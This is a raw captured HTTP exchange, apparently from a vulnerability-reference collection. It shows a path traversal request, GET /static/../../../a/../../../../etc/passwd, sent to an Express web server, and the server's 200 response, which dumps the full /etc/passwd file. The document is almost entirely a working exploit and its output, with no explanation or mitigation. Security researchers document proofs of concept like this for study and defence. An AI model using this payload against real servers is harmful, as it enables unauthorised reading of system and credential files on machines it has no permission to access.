 Request
Raw Headers Hex
GET /static/../../../a/../../../../etc/passwd HTTP/1.1
Host: your-ip
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
X-Powered-By: Express
Accept-Ranges: bytes
Cache-Control: public, max-age=0
Last-Modified: Wed, 13 Sep 2017 20:05:31 GMT
ETag: W/"4d4-15e7cd8b6f8"
Content-Type: application/octet-stream
Content-Length: 1236
Date: Tue, 07 Nov 2017 21:59:34 GMT
Connection: close
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
node:x:1000:1000::/home/node:/bin/bash
零组资料文库